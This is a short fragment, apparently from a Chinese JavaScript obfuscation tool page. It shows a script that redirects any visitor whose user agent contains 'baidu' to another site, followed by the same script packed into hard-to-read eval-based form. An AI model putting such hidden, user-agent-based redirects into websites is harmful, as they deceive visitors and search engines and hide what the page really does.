 JS代码混淆 JS混淆加密压缩 HTML/UBB代码转换 HTML/JS互转 JS/HTML格式化 CSS格式化 HTML代码转换
window.onload = function(){
var keyword = "baidu";
var my_site = "http://gv7.me";
var ua = navigator.userAgent;
if(ua.toLowerCase().indexOf(keyword) >= 0){
window.location.href=my_site;
}
}
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?
String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c-
-)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c-
-)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('5.8=6(){1 2="9";1
4="a://b.7";1 3=c.h;g(3.i().d(2)>=0)
{5.e.f=4}}',19,19,'|var|keyword|ua|my_site|window|function|me|onload|baidu|http|gv7|n
avigator|indexOf|location|href|if|userAgent|toLowerCase'.split('|'),0,{}))